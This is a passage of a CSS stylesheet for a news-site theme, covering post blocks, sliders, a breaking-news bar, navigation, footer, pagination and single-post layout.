height: 0;
overflow: hidden;
}
.embed-responsive iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 0;
}
/* Input form */
.form-control{
box-shadow: none;
border: 1px solid #dadada;
padding: 5px 20px;
height: 40px;
background: none;
color: #959595;
font-size: 12px;
border-radius: 0;
}
.form-control:focus{
box-shadow: none;
border: 1px solid #1e88e5;
}
hr {
background-color: #e7e7e7;
border: 0;
height: 1px;
margin: 40px 0;
}
blockquote{
position: relative;
background: #f7f7f7;
padding: 45px 50px 30px;
border: 0;
margin: 50px 0 40px;
font-size: 22px;
line-height: 34px;
font-family: "Lora", serif;
font-weight: 400;
text-align: center;
}
cite {
display: block;
font-size: 14px;
margin-top: 10px;
}
blockquote.pull-left {
padding-left: 15px;
padding-right: 0;
text-align: left;
border-left: 5px solid #eee;
border-right: 0;
}
/* Button */
.btn-primary,
.btn-dark{
border: 0;
border-radius: 0;
padding: 12px 25px 10px;
font-weight: 700;
text-transform: uppercase;
color: #fff;
-webkit-transition: 350ms;
-moz-transition: 350ms;
-o-transition: 350ms;
transition: 350ms;
}
.btn-white.btn-primary {
background: #fff;
color: #1e88e5;
}
.btn-primary {
background: #1e88e5;
}
.btn-dark {
background: #242427;
}
.btn-primary:hover,
.btn-dark:hover,
.btn-white.btn-primary:hover{
background: #272d33;
color: #fff;
}
.general-btn{
clear: both;
margin-top: 50px;
}
/* Ul, Ol */
.list-round,
.list-arrow,
.list-check{
list-style: none;
margin: 0;
padding: 0;
}
.list-round li{
line-height: 28px;
}
.list-round li:before {
font-family: "Lora", serif;
content: "\f138";
margin-right: 10px;
color: #1e88e5;
font-size: 12px;
}
.list-arrow{
padding: 0;
}
ul.list-arrow li:before {
font-family: "Lora", serif;
content: "\f105";
margin-right: 10px;
color: #1e88e5;
font-size: 16px;
}
ul.list-check li:before {
font-family: "Lora", serif;
content: "\f00c";
margin-right: 10px;
color: #1e88e5;
font-size: 14px;
}
/* bootstrap */
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover,
.nav-tabs>li>a:hover,
.nav-tabs>li>a{
border: 0;
background: none;
}
.nav>li>a:focus, .nav>li>a:hover{
background: none;
}
a[href^=tel] {
color: inherit;
text-decoration: none;
}
/* Common styles
================================================== */
/*-- Block padding --*/
.pad-0{
padding-left: 0;
padding-right: 0;
padding-top: 0;
padding-bottom:0;
}
.side-right{
padding-right: 2px;
}
.left-side{
padding-left: 2px;
}
.small-right {
padding-right: 1.5px;
padding-bottom:5px;
}
.left-side-small{
padding-left: 1.5px;
}
.left-side-0{
padding-left: 0;
}
.side-right-0{
padding-right: 0;
}
/*-- Block title --*/
.head-title {
text-transform: uppercase;
margin: 0 0 20px;
background: #eeeeee96;
height:27px;
font-size:22px ;
}
.head-title > span{
padding: 3px;
padding-left:10px ;
background:#030f40;
color: #e7eceb;
position: relative;
font-size:16px;
letter-spacing:2px;
z-index: 11;
}
.head-title > span:after{
	content:'' ;
	position:absolute;
	right:-27px ;
	top:0;
	width: 0;
	height: 0;
	border-left: 0px solid transparent;
	border-right: 27px solid transparent;
	border-bottom:27px solid #030f40;
	z-index:9 ;
}
/*-- Post title --*/
.post-title a{
font-size: 16px;
line-height:30px;
margin: 5px 0 0;
text-transform:capitalize;
}
.post-title a{
color:#0d0e3c;
}
.post-title.title-extra-large{
font-size: 26px;
line-height: 30px;
margin-top: 15px;
margin-bottom: 10px;
}
.post-title.title-large{
font-size: 20px;
line-height: 26px;
margin-top: 15px;
margin-bottom: 5px;
}
.post-title.title-medium {
font-size: 18px;
line-height: 24px;
margin-top: 15px;
margin-bottom: 5px;
}
.post-title.title-small {
font-size: 17px;
line-height: 20px;
margin-top: 15px;
}
/*-- Post meta --*/
a.post-cat{
position: relative;
font-size: 10px;
padding: 0 5px;
background: #1c1c1c;
text-transform: uppercase;
font-weight: 700;
color: #fff;
height: 20px;
line-height: 20px;
display: inline-block;
}
.post-cat a{
color: #fff;
}
.post-meta .post-author a{
color: #1c1c1c;
font-weight: 700;
}
.post-meta span{
font-size: 12px;
color: #a3a3a3;
margin-right: 8px;
padding-right: 10px;
border-right: 1px solid #dedede;
line-height: 12px;
display: inline-block;
}
.post-meta span.post-date{
border-right: 0;
}
span.post-comment{
border-right: 0;
line-height: 24px;
margin-right: 0;
padding-right: 0;
}
span.post-comment span{
border-right: 0;
line-height: 100%;
}
.post-meta span i{
margin-right: 5px;
}
/*-- Post Overaly --*/
.ample-overaly-style{
position: relative;
overflow: hidden;
}
.ample-overaly-style .img-post:before{
content: " ";
position: absolute;
display: block;
width: 100%;
height: 100%;
z-index: 1;
bottom: 0;
left: 0;
background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.5) 100%);
}
.ample-overaly-style .ample-content{
position: absolute;
bottom: 0;
padding: 25px;
}
.ample-overaly-style .post-title a{
color: #fff;
}
.ample-overaly-style .post-date{
color: #fff;
}
.img-post {
max-width: 100%;
overflow: hidden;
}
#latest-news-slide .img-post img{
max-height:245px;
height:100%;
}
.col-sm-6.small-right .img-post {
max-width: 100%;
position: relative;
overflow: hidden;
max-height: 300px;
}
.block-wrapper .img-post {
max-width: 100%;
position: relative;
overflow: hidden;
}
.img-post img{
display: block;
width: 100%;
-webkit-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.ample-block-style:hover .img-post img,
.ample-overaly-style:hover .img-post img{
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
-o-transform: scale(1.15);
transform: scale(1.15);
}
.ample-block-style.post-float:hover .img-post img{
transform:none;
}
.thumb-float-style .post-cat{
position: absolute;
top: 20px;
left: 20px;
z-index: 1;
}
span.cat-links a {
background: #d92b19;
}
/* Post overaly Top Content */
.ample-overaly-style.contentTop:before{
top: 0;
left: 0;
background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);
}
/*-- Post Overaly Textcenter --*/
.ample-overaly-style.text-center .ample-content{
padding: 30px 30px 60px;
}
.ample-overaly-style.text-center{
margin-bottom: 30px;
}
.ample-overaly-style.text-center:last-child{
margin-bottom: 0;
}
.ample-overaly-style.text-center .img-post img{
min-height: 260px;
}
.ample-overaly-style.text-center .post-meta span{
padding: 0;
margin: 0;
}
.ample-overaly-style.text-center:before{
background: linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.35) 100%);
}
/*-- Post Block style --*/
.ample-block-style{
position: relative;
}
.ample-block-style .ample-content{
padding: 0;
}
.ample-block-style .post-title a:hover{
color: #1e88e5;
}
.ample-block-style .ample-content p {
font-size: 15px;
margin-top: 10px;
}
.ample-block-style .post-cat {
position: absolute;
top: 20px;
left: 3px;
z-index: 1;
width: 30%;
}
.ample-block-style.content-right{
}
/*-- Review box --*/
.review-box{
background: #1c1c1c;
color: #fff;
position: absolute;
top: 0;
padding: 2px 7px;
font-weight: 700;
}
/*-- Post list --*/
.block-tab .list-post-block {
margin-top: 0px;
}
.list-post{
list-style: none;
margin: 0;
padding: 0;
}
.list-post-block .list-post > li{
margin-bottom: 30px;
max-height: 75px;
}
.list-post-block .list-post > li:last-child{
margin-bottom: 0;
}
.ample-block-style.post-float .img-post{
float: left;
margin-right: 20px;
position: relative;
overflow:hidden;
z-index: 10;
}
.ample-block-style.post-float .img-post img {
max-width: 120px;
min-height: 90px;
object-fit: cover;
transform: scale(1);
transition: transform 0.5s;
overflow:hidden;
}
.ample-block-style.post-float .post-title{
margin-top: 0;
}
.ample-block-style.post-float .ample-content{
z-index: 0;
}
.ample-block-style .ample-content {
padding: 0;
}
.ample-block-style.post-float .post-cat{
font-size: 8px;
left: 0;
top: 0;
}
.layout1 .ample-block-style.clearfix {
display: flex;
justify-content: space-between;
}
.layout1 .ample-block-style.clearfix .img-post {
flex-basis: 48%;
}
.layout1 .list-post-block .ample-block-style.clearfix .img-post{
flex-basis:unset;
}
.layout1 .ample-post-format {
top: 5% !important;
left:40% !important;
}
.layout1  .ample-block-style .post-cat {
position: absolute;
top: unset;
left: 10px;
z-index: 1;
bottom: 30px;
}
/* breaking Bar
================================================== */
.breaking-bar{
background: #272727;
color: #fff;

}
.theme-dark .breaking-bar{
border-bottom: 1px solid #ffffff3d;
}
.breaking-title {
background: #1e88e5;
color: #fff;
display: inline-block;
font-size: 12px;
padding:12px;
float:left ;
text-transform: uppercase;
text-align:left;
margin: 0;
margin-left:-15px;
margin-right: 25px;
background: #dd1313;
position: relative;
}
.breaking-title:after{
	position:absolute ;
	content: '';
	right:-18px;
	top: 0;
	 width: 0;
  height: 0;
 border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;

  border-left: 18px solid #dd1313 !important;
}
.breaking-bar .ample-content,
.breaking-light .ample-content{
padding: 0;
}
.owl-carousel.owl-theme.breaking-slide .owl-nav{
position: absolute;
right: 0;
top: 2px;
margin: 0;
}
.breaking-slide .post-title a{
color: #fff;
}
.breaking-slide .post-title.title-small{
font-weight: 400;
margin: 0;
}
/* breaking  */
.breaking-light{
color: #1c1c1c;
margin: 30px 0;
}
.breaking-light .breaking-slide .post-title{
font-weight: 600;
margin-top: 3px;
font-size: 15px;
}
.breaking-light .breaking-slide .post-title a{
color: #1c1c1c;
}
.breaking-light .breaking-title{
padding: 8px 10px 7px;
}
.breaking-light .owl-carousel.owl-theme.breaking-slide
.owl-nav > div:hover{
background: #333;
color: #fff;
}
#breaking-slide .owl-nav .owl-prev , #breaking-slide .owl-nav .owl-next{
margin:0;
padding:0;
}
#breaking-slide .owl-nav .owl-next{
	margin-left:2px;
}

#main-slider > button{
left:15px;
position: absolute;
z-index: 11;
background: #bb1919;
color: white;
padding: 5px;
cursor: pointer;
top:50%;
width:30px;
height:30px;
border:none;
line-height:0;
}
#main-slider button.right{
right:15px;
left:unset;
}
.dropdown-icon{
	display:none;
}
/*================================================== */
.header-bar{
padding: 8px 0;
border-bottom: 1px solid #dedede;
color: #a3a3a3;
font-size: 13px;
}
/* Date */
.current-date{
display: inline-block;
padding-right: 10px;
line-height: 12px;
}
.current-date i{
margin-right: 5px;
}
/* Top nav */
.top-menu{
display: inline-block;
}
.top-menu li{
display: inline-block;
line-height: 12px;
padding-left: 12px;
}
.top-menu li a{
background: none;
color: #a3a3a3;
padding: 0;
line-height: 100%;
}
.top-menu li a:hover{
color: #1e88e5;
}
/* Top social */
.top-social ul{
list-style: none;
padding: 0;
margin: 0;
}
.top-social li {
display: inline-block;
padding: 0;
}
.top-social li a{
color: #a3a3a3;
margin-right: 15px;
font-size: 14px;
-webkit-transition: 400ms;
-moz-transition: 400ms;
-o-transition: 400ms;
transition: 400ms;
}
.top-social li a:hover{
color: #333;
}
/* Top bar border */
.header-bar-border{
padding: 8px 20px 8px;
border-bottom: 1px solid #ddd;
}
.header-bar-border ul.top-info{
color: #7c7c7c;
font-weight: 400;
}
.header-bar-border .top-social li a{
color: #7c7c7c;
}
.header-bar-border ul.top-info li i{
color: #1e88e5;
}
/* Header Default
================================================== */
.header{
padding: 25px 0;
}
.navbar-fixed {
background: #fff;
z-index: 99999;
position: fixed;
width: 100%;
top: 0;
box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
animation: fadeInDown 800ms;
-webkit-backface-visibility: hidden;
}
/*-- Logo --*/
.logo {
padding: 28px 0;
}
/* header right */
.header-right {
float: right;
}
/* Logo center */
.header.text-center{
padding: 10px 0;
}
/*-- Search start --*/
ul.top-info-box > li.nav-search{
cursor: pointer;
padding-left: 30px;
margin-left: 30px;
}
ul.top-info-box > li.nav-search:before{
position: absolute;
content: '';
background: #ddd;
left: 0;
width: 1px;
height: 40px;
top: 50%;
margin-top: -10px;
}
ul.top-info-box > li.nav-search i{
font-size: 20px;
top: 10px;
position: relative;
cursor: pointer;
color: #999;
}
/* Main navigation */
.site-nav-inner{
position: relative;
}
.main-menu >.container > .row{
margin-left: 0;
margin-right: 0;
}

ul.navbar-nav > li{
padding: 0;
position: relative;
}
ul.navbar-nav >li:hover>a:before,
ul.navbar-nav >li.active>a:before {
border-color:#eceaea;
opacity: 1;
transform: scale(1) translateZ(0);
}
ul.navbar-nav >li>a:before{
content: "";
position: absolute;
left: 0;
right: 0;
bottom: -12px;
opacity: 0;
border-bottom:3px solid;
transform: scale(0) translateZ(0);
transition: transform 0.45s ease,opacity 0.55s ease;
}
ul.navbar-nav > li > a:hover,
ul.navbar-nav > li > a:focus{
color:#eceaea;
}
ul.navbar-nav > li > a i{
font-weight: 700;
}
.nav .open>a, .nav .open>a:hover,
.nav .open>a:focus{
background: transparent;
border:0;
}
@media (min-width: 768px) {
ul.nav li.dropdown:hover .dropdown-menu{ display: block; }
}
@media (min-width: 767px) {
ul.nav li.dropdown ul.sub-menuli.dropdown-submenu ul.sub-menu{
left: 100%;
top: 0;
display: none;
}
ul.nav li.dropdown ul.sub-menuli.dropdown-submenu:hover .dropdown-menu{
display:block;
}

}
/* header style * */
.ample_advertisement-content {
margin-top: 20px;
}
/*-- Dark bg style --*/
.main-menu.dark-bg >.container > .row{
border: 0;
background: #272727;
margin-left: 0;
margin-right: 0;
}
.main-menu .dark-bg ul.navbar-nav > li > a{
color: #fff;
}
.main-menu .dark-bg ul.navbar-nav >li>a:before{
border: 0;
}
.main-menu.dark-bg ul.navbar-nav > li.active,
.main-menu.dark-bg ul.navbar-nav > li:hover{
background: #1e88e5;
}
.main-menu.dark-bg .nav-search i{
color: #fff;
}
/*-- Nav Search start --*/
.main-menu > .container,
.search-area{
position: relative;
}
.search-area{
min-height: 70px;
padding-right: 0;
}
.nav-search{
display: inline-block;
position: relative;
cursor: pointer;
top: 12px;
right: 10px;
}
.search-block {
background-color: #fff;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
display: none;
padding: 10px;
position: absolute;
right: 15px;
top: 100%;
z-index: 10;
margin-top: 0;
}
.search-block .form-control {
background-color: #f7f7f7;
border: none;
color: #000;
width: 100%;
height: 40px;
padding: 0 12px;
}
.search-block .search-close {
color: #525252;
position: absolute;
top: -50px;
right: 0px;
font-size: 30px;
cursor: pointer;
background: #fff;
padding: 0px 10px;
}
.search-area .nav-search{
top: 23px;
}
.search-area .search-block .search-close{
top: -50px;
}
.search-area .search-block {
right: 0;
}
/*-- Menu tab --*/
/* .menu-tab .nav.nav-tabs{
background: #f6f6f6;
border-right: 1px solid #dedede;
padding: 25px 20px 20px;
padding-right: 0;
min-height: 250px;
}
.menu-tab .nav.nav-tabs > li >a{
border: 1px solid transparent;
border-radius: 0;
font-weight: 600;
padding: 10px 15px;
}
.menu-tab .nav.nav-tabs > li.active >a{
background: #fff;
margin-right: -1px;
border: 1px solid #dedede;
border-right: 0;
color: #1e88e5;
cursor: pointer;
}
.menu-tab .click-content>.tab-pane{
padding: 25px 10px;
min-height: 250px;
}
.menu-tab .click-content>.tab-pane .col-md-3{
padding-right: 10px;
padding-left: 10px;
} */
/* Header with Menu
================================================== */
.pull-right {
float: right!important;
}
.header {
padding: 25px 0;
background-size: cover;
}
.header.header-menu{
padding: 0;
}
.header.header-menu .logo{
padding: 12px 0;
}
.header.header-menu >.container>.row {
border-bottom: 1px solid #dedede;
margin-left: 0;
margin-right: 0;
}
.header.header-menu ul.navbar-nav > li > a{
line-height: 70px;
}
.header.header-menu .mega-menu-content{
min-width: 1145px;
left: -43%;
}
/* Featured Post area
================================================== */
.right-post{
margin-bottom: -10px;
}
/*-- Owl slide common --*/
.owl-carousel.page-slider .owl-nav{
margin: 0;
}
.owl-carousel.owl-theme.post-slide .owl-nav{
text-align: center;
position: absolute;
top: -82px;
right: 0;
}
#breaking-slide .owl-nav button{
    height:25px;
    width:25px;
    background:#030f40 ;
    border: none;
    color: white;
    line-height:0;
}
.owl-carousel.owl-theme .owl-nav >button:hover{
background: #272d33;
border: 1px solid transparent;
}
.owl-theme .owl-dots{
text-align: center;
position: relative;
z-index: 1;
top: -67px;
right: 0;
margin: 0  !important;
}
#main-slider .owl-theme .owl-dots {
text-align: center;
position: absolute;
z-index: 1;
right: 9px;
top: 90%!important;
margin: 0 !important;
}
.owl-theme.owl-carousel .owl-dots .owl-dot span {
width: 8px;
height: 8px;
margin: 5px 4px;
display: inline-block;
border-radius: 0;
background: rgb(255, 255, 255);}
.owl-theme.owl-carousel .owl-dots .owl-dot.active span {
background: #1e88e5;
}
/* Latest slider */
.owl-carousel.owl-theme.latest-news-slide .owl-nav {
text-align: center;
position: absolute;
top: -65px;
right: 0;
}
/* Featured slider */
.main-slider .item {
min-height: 463px;
max-height: 463px;
position: relative;
background-position: 50% 50%;
-webkit-background-size: cover;
background-size: cover;
background-color:#1e88e5;
-webkit-backface-visibility: hidden;
}
/* div#main-slider {
min-height: 465px;
max-height: 465px;
} */
.ample-contents{
position:absolute ;
bottom:20px;
padding:0;
}
.main-left-slider .ample-contents{
left:5px;
}
.main-slider.owl-theme .owl-nav > div{
background: rgba(0, 0, 0, 0.65);
border: 0;
position: absolute;
top: 50%;
width: 34px;
height: 40px;
line-height: 38px;
padding: 0;
border-radius: 0;
font-size: 24px;
text-align: center;
opacity: 0;
margin: 0;
-webkit-transition: 400ms;
-moz-transition: 400ms;
-o-transition: 400ms;
transition: 400ms;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.main-slider.owl-theme:hover .owl-nav > div{
opacity: 1;
}
.main-slider.owl-theme .owl-nav > .owl-prev{
left: 0;
}
.main-slider.owl-theme .owl-nav > .owl-next{
right: 0;
}
.main-slider.owl-theme .owl-nav > div:hover{
background: #1e88e5;
color: #fff;
border: 0;
}
.featured-post .post-date,
.featured-post .post-title a{
color: #fff;
}
/* Featured slider content bottom */
.main-slider.content-bottom .featured-post{
position: absolute;
bottom: 0;
}
.main-slider.content-bottom .item:before{
background: -moz-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
}
/*  post hot */
.hot-post-top{
max-height: 280px;
margin-bottom: 3px;
}
.hot-post-bottom, .hot-post-bottom img {
min-height: 169px;
max-height: 182px;
}
.hot-post-top .ample-content,
.hot-post-bottom .ample-content{
padding: 20px;
}
.right-post.no-padding .hot-post-bottom, .right-post.no-padding  .hot-post-bottom img {
min-height: 227px;
max-height: 227px;
overflow: hidden;
object-fit:cover;
}
/*-- 4 News Box --*/
.fourNewsbox,
.fourNewsbox img,
.fourNewsboxTop,
.fourNewsboxTop img{
min-height: 231px;
}
.fourNewsboxTop{
margin-bottom: 3px;
}
/* Post overaly text center on Featured area */
.right-post .ample-overaly-style.text-center{
max-height: 231px;
}
.right-post .ample-overaly-style.first{
margin-bottom: 4px;
}
/* Block
================================================== */
.block{
position: relative;
}
/* Sidebar
================================================== */
.sidebar .widget.m-bottom-0{
margin-bottom: 0;
}
.sidebar ul {
list-style-type: none;
padding: 23px;
}
/*-- Social Icon --*/
.social-icon{
list-style: none;
margin: 0;
padding: 0;
}
.sidebar .head-title {
text-transform: uppercase;
margin: 0;
}
.social-icon li{
display: inline-block;
margin: 0 5px 0 0;
}
.social-icon li a i {
background: #ef1313;
color: #fff;
font-size: 18px;
width: 48px;
height: 48px;
line-height: 48px;
text-align: center;
-webkit-transition: 350ms;
-o-transition: 350ms;
transition: 350ms;
}
/*social sharing  header*/
#top-bar .social-icon li a i.fa-rss{
background: #FA9B39;
}
#top-bar .social-icon li a i.fa-facebook{
background: #3B5998;
}
#top-bar .social-icon li a i.fa-twitter{
background: #00aced;
}
#top-bar .social-icon li a i.fa-google-plus{
background: #dd4b39;
}
#top-bar .social-icon li a i.fa-vimeo-square{
background: #7FC400;
}
#top-bar .social-icon li a i.fa-youtube{
background: #bb0000;
}
#top-bar .social-icon li a i:hover{
background: #1c1c1c;
}
/*wedgets social sharing*/
.widget i.fab.fa-facebook-f {
background: #1e88e5;
color: #fff;
}
.widget i.fab.fa-twitter {
color: #ffffff;
background: #00d0ff;
}
.widget i.fab.fa-linkedin-in {
background: #0a3255;
color: #fff;
}
.widget  i.fab.fa-google-plus-g {
color: #ffffff;
}
/* Social icon box style */
.ample-layout > li{
width: 100%;
background: #1c1c1c;
padding: 12px;
color: #fff;
margin-bottom: 10px;
}
.ample-layout > li > a{
color: #fff;
}
.ample-layout > li > a i {
width: 48px;
height: 48px;
line-height: 48px;
text-align: center;
float: left;
margin-right: 20px;
background: #ff0d0d;
}
li.youtube {
background: #d61b1b;
}
li.linkdin {
background: #020b49;
}
.ample-layout .ample-title-title {
font-size: 18px;
margin-bottom: -5px;
}
.ample-layout .ample-title-desc{
display: block;
font-size: 13px;
}
.ample-layout > li.rss{
background: #FA9B39;
}
.ample-layout > li.facebook{
background: #3B5998;
}
.ample-layout > li.twitter{
background: #00aced;
}
.ample-layout > li.gplus {
background: #820b0b;
}
/*
================================================== */
/*-- Common styles --*/
.block-tab{
position: relative;
}
.block-tab.nav-tabs{
border:0;
position: absolute;
top: 0;
right: 0;
}
.block-tab.nav-tabs > li > a {
color: #999999;
text-shadow: none;
font-weight: 700;
text-transform: uppercase;
font-size: 12px;
border-radius: 0;
margin: 0 1px 0;
padding: 0 0 0 15px;
border: 0 !important;
transition: all 300ms ease;
}
.block-tab.click-content{
border-top: 0;
padding: 0;
overflow: hidden;
}
.click-content > .tab-pane {
display: none;
}
.click-content > .active {
display: block;
}
.block-tab.nav-tabs>li.active>a{
color: #1c1c1c;
position: relative;
background: none;
}
.block-tab.nav-tabs>li.active>a:after{
position: absolute;
content: " ";
width: auto;
height: auto;
bottom: -14px;
margin-left: 0;
left: 50%;
border-width: 7px;
border-style: solid;
border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1c1c1c rgba(0, 0, 0, 0);
}
.block-tab.list-post-block{
margin-top: 0;
}
/* Ad Content area
================================================== */
.ad-content-area img{
display: inline-block;
}
/* More news
================================================== */
.ample-block-style.post-float-half .img-post {
position: relative;
z-index: 1;
flex-basis:48% ;
}
.ample-block-style.post-float-half .img-post img{
min-height: 200px;
}
.ample-block-style .ample-content{
flex-basis:48% ;
}
/* Footer
================================================== */
.footer{
background-color: #1c1c1c;
color: #969696;
padding: 70px 0;
}
.footer .widget-title{
font-size: 16px;
font-weight: 700;
position: relative;
margin: 0 0 35px;
text-transform: uppercase;
color: #fff;
}
.footer ul{
list-style: none;
padding: 0;
margin: 0;
}
.footer ul li{
margin-bottom: 18px;
}
.footer ul li a {
color: #fffdfd;
}
/* Breaking News */
.footer .post-title.title-small{
font-weight: normal;
}
.footer-widget .ample-block-style.post-float .img-post img{
max-width: 95px;
min-height: 75px;
}
.footer-widget .post-meta span.post-date{
color: #676767;
}
/* Footer Widget Categories */
.footer-widget.widget-categories ul{
padding-right: 30px;
}
.footer-widget.widget-categories ul li .catCounter{
float: right;
}
/* Twitter Widget */
.twitter-widget ul li{
position: relative;
padding-left: 35px;
}
.twitter-widget ul li:after{
content: "\f099";
position: absolute;
top: 0;
left: 0;
font-family: 'FontAwesome';
color: #a3a3a3;
font-size: 16px;
}
.twitter-widget ul li .tweet-text{
font-size: 13px;
line-height: 20px;
}
.twitter-widget ul li .tweet-text span{
display: block;
color: #676767;
}
.twitter-widget ul li .tweet-text a{
color: #1e88e5;
font-size: 12px;
}
/*-- Gallery widget --*/
.gallery-widget a{
overflow: hidden;
margin: 0 5px 3px 0px;
display: inline-block;
}
.gallery-widget a img{
max-width: 80px;
min-height: 65px;
}
/*-- Footer Info --*/
.footer-info-content {
border-top: 1px solid #606060;
margin-top: 50px;
padding: 50px 250px 0;
}
.footer-info-content p{
margin-bottom: 2px;
font-size: 13px;
}
.footer-logo img{
display: inline-block;
margin-bottom: 30px;
}
.footer-info-phone,
.footer-info-email{
display: inline-block;
margin: 0 5px;
}
/* Footer social */
.footer .footer-social{
list-style: none;
margin: 15px 0 0 0;
padding: 0;
}
.footer .footer-social li{
margin: 0;
}
.footer-social li a{
display: inline-block;
margin:0 3px;
}
.footer-social li a i{
display: block;
width: 32px;
height: 32px;
line-height: 32px;
font-size: 12px;
color: #fff;
background: #282828;
text-align: center;
-webkit-transition: 400ms;
-moz-transition: 400ms;
-o-transition: 400ms;
transition: 400ms;
}
.footer-social li a i:hover {
background: #1e88e5;
}
/*-- Copyright --*/
.copyright{
background: #1e88e5;
color: #fff;
padding: 15px 0;
position: relative;
z-index: 1;
font-weight: 500;
font-size: 13px;
}
.footer-menu{
float: right;
}
.footer-menu ul li{
display: inline-block;
line-height: 12px;
padding-left: 12px;
}
.footer-menu ul.nav li a{
background: none;
color: #fff;
padding: 0;
}
#back-to-top {
right: 40px;
top: auto;
z-index: 10;
-webkit-backface-visibility: hidden;
}
#back-to-top.affix {
bottom: 54px;
}
#back-to-top .btn.btn-primary {
width: 30px;
height: 30px;
line-height: 30px;
background: rgba(0, 0, 0, 0.9);
font-weight: 700;
font-size: 16px;
padding: 0;
float: right;
}
#back-to-top .btn.btn-primary:hover{
color: #fff;
background: #1e88e5;
}
/* Sub Pages
================================================== */
/*-- Page title --*/
.breadcrumb{
color: #777;
margin: 30px 0 -10px 0;
padding: 0;
background: none;
}
.breadcrumb>li+li:before{
content: "\f105";
font-family: FontAwesome;
padding: 0 8px;
color: #777;
}
/* Category Listing
================================================== */
.category-listing .ample-block-style .ample-content p{
font-size: 14px;
}
.category-listing .ample-block-style .ample-content .post-meta{
margin: 7px 0;
}
.subCategory > li{
display: inline-block;
margin-bottom: 30px;
}
.subCategory > li > a{
border: 1px solid #dedede;
padding: 2px 6px;
margin-right: 6px;
color: #515151;
font-size: 11px;
font-weight: normal;
text-transform: uppercase;
}
.subCategory > li > a:hover{
background: #1e88e5;
color: #fff;
border:1px solid transparent;
}
/* Post grid */
.post-grid {
margin-bottom: 15px;
min-height: 455px;
}
/* Post list */
.post-list{
margin-bottom: 40px;
}
/* Top large post */
.top-larget-post{
margin-bottom: 30px;
}
.top-larget-post .post-title.title-large{
margin-top: 20px;
font-size: 24px;
}
/*-- Category style2 --*/
.category-style2 .post-title{
margin-top: 0;
}
/* Pagination */
.paging{
position: relative;
margin-top: 20px;
}
.pagination{
margin: 0;
}
.pagination li a{
border-radius: 0 !important;
margin-right: 8px;
color: #7c7c7c;
}
.pagination>.active>a, .pagination>.active>a:hover,
.pagination>li>a:hover{
color: #fff;
background: #1e88e5;
border: 1px solid transparent;
}
.paging .page-numbers{
border: 0;
color: #7c7c7c;
position: absolute;
right: 0;
top: 3px;
}
/* News Single
================================================== */
.single-post p {
font-size: 18px;
line-height: 26px;
margin-bottom: 15px;
}
.ample-content-area{
margin: 20px 0;
}
.post-featured-image,
.post-media.post-video,
.post-media.post-audio {
margin-bottom: 30px;
}
.entry-content h3{
margin: 0;
padding: 20px;
font-size: 22px;
line-height: 30px;
}
/* Post tags */
.tags-area{
margin: 20px 0;
}
.post-tags > span{
background: #1c1c1c;
color: #fff;
font-size: 12px;
padding: 3px 6px;
text-transform: uppercase;
margin-right: 5px;
}
.post-tags a{
border: 1px solid #dedede;
display: inline;
list-style: none;
padding: 2px 6px;
margin-right: 5px;
text-align: center;
font-size: 12px;
color: #1c1c1c;
}
.post-tags a:hover{
background: #1c1c1c;
color: #fff;
border: 1px solid transparent;
}
/* Post social */
.share-items{
border: 1px solid #dedede;
border-radius: 0;
background: none;
padding: 10px 20px;
width: 100%;
margin: 25px 0;
display: inline-block;
}
.post-social-icons > li {
display: inline-block;
padding: 5px 12px;
color: #fff;
background: #1c1c1c;
font-size: 12px;
margin-right: 8px;
}
.post-social-icons a{
color: #fff;
text-align: center;
}
.post-social-icons a i{
border-right: 1px solid rgba(255, 255, 255, 0.5);
margin-right: 5px;
padding-right: 8px;
font-size: 14px;
line-height: 12px;
}
.post-social-icons > li.facebook{
background: #3B5998;
}
.post-social-icons > li.twitter{
background: #00aced;
}
.post-social-icons > li.gplus{
background: #c53942;
}
.post-social-icons > li.pinterest{
background: #ce222b;
}
/* Post navigation */
.post-navigation span:hover,
.post-navigation h3:hover{
color: #EC0001;
}
.post-navigation .post-previous,
.post-navigation .post-next {
padding: 0 40px;
width: 50%;
border-left: 1px solid #e7e7e7;
border-right: 1px solid #e7e7e7;
display: table-cell;
position: relative;
vertical-align: middle;
}
.post-navigation i{
margin: 0 5px;
}
.post-navigation span{
font-size: 14px;
color: #ccc;
margin-bottom: 10px;
}
.post-navigation .post-previous {
text-align: left;
float: left;
border-left: 0 none;
border-right: 0 none;
padding: 0 40px 0 0;
}
.post-navigation .post-next {
text-align: right;
float: left;
border-right: 0 none;
padding: 0 0 0 40px;
}
.post-navigation h3{
font-size: 16px;
margin: 8px 0 0;
}
/* Author box */
.author-box {
border: 1px solid #dadada;
padding: 20px 20px 15px;
margin: 0 0 40px;
}
.author-img img{
margin-right: 30px;
width: 100px;
height: 100px;
overflow-x: hidden;
margin-bottom: 30px;
}
.author-url a{
color: #1c1c1c;
font-size: 13px;
}
.author-info h3{
margin-top: 0;
margin-bottom: 5px;
font-size: 18px;
}
.authors-social a {
color: #999;
margin-left: 10px;
}
.author-counter span{
background: #1c1c1c;
color: #fff;
font-size: 12px;
padding: 2px 8px;
}
/* Comments area */
.comments-area{
margin: 40px 0;
}
.comments-list .comment-content {
margin: 15px 0;
}
.comments-list .comment-reply {
color: #303030;
font-weight: 400;
}
